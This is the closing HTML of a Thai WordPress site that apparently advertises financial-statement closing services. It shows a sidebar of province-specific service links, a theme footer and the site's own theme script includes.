class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอยุธยา/" title="Permalink to รับปิดงบการเงินอยุธยา" rel="bookmark">รับปิดงบการเงินอยุธยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปทุมธานี/" title="Permalink to รับปิดงบการเงินปทุมธานี" rel="bookmark">รับปิดงบการเงินปทุมธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนนทบุรี/" title="Permalink to รับปิดงบการเงินนนทบุรี" rel="bookmark">รับปิดงบการเงินนนทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครปฐม/" title="Permalink to รับปิดงบการเงินนครปฐม" rel="bookmark">รับปิดงบการเงินนครปฐม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครนายก/" title="Permalink to รับปิดงบการเงินนครนายก" rel="bookmark">รับปิดงบการเงินนครนายก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยนาท/" title="Permalink to รับปิดงบการเงินชัยนาท" rel="bookmark">รับปิดงบการเงินชัยนาท</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกำแพงเพชร/" title="Permalink to รับปิดงบการเงินกำแพงเพชร" rel="bookmark">รับปิดงบการเงินกำแพงเพชร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอำนาจเจริญ/" title="Permalink to รับปิดงบการเงินอำนาจเจริญ" rel="bookmark">รับปิดงบการเงินอำนาจเจริญ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุบลราชธานี/" title="Permalink to รับปิดงบการเงินอุบลราชธานี" rel="bookmark">รับปิดงบการเงินอุบลราชธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองบัวลำภู/" title="Permalink to รับปิดงบการเงินหนองบัวลำภู" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองคาย/" title="Permalink to รับปิดงบการเงินหนองคาย" rel="bookmark">รับปิดงบการเงินหนองคาย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินศรีสะเกษ/" title="Permalink to รับปิดงบการเงินศรีสะเกษ" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุรินทร์/" title="Permalink to รับปิดงบการเงินสุรินทร์" rel="bookmark">รับปิดงบการเงินสุรินทร์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสกลนคร/" title="Permalink to รับปิดงบการเงินสกลนคร" rel="bookmark">รับปิดงบการเงินสกลนคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเลย/" title="Permalink to รับปิดงบการเงินเลย" rel="bookmark">รับปิดงบการเงินเลย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินร้อยเอ็ด/" title="Permalink to รับปิดงบการเงินร้อยเอ็ด" rel="bookmark">รับปิดงบการเงินร้อยเอ็ด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยโสธร/" title="Permalink to รับปิดงบการเงินยโสธร" rel="bookmark">รับปิดงบการเงินยโสธร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมุกดาหาร/" title="Permalink to รับปิดงบการเงินมุกดาหาร" rel="bookmark">รับปิดงบการเงินมุกดาหาร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>
